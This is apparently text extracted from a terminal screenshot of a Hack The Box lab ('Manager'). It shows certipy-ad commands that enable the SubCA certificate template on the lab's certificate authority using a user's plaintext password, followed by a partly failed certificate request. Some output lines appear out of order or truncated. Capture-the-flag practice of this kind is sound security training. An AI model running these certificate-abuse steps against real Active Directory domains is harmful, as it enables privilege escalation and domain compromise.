 ~/HTB/Manager certipy-ad ca -ca 'manager-DC01-CA' -enable-template SubCA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!1
23'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
~/HTB/Manager _ ✔ 9s
do not allow the current user to enroll for this type of certificate.
[*] Request ID is 17
Would you like to save the private key? (y/N) y
[*] Saved private key to 17.key
[-] Failed to request certificate
~/HTB/Manager _ ✔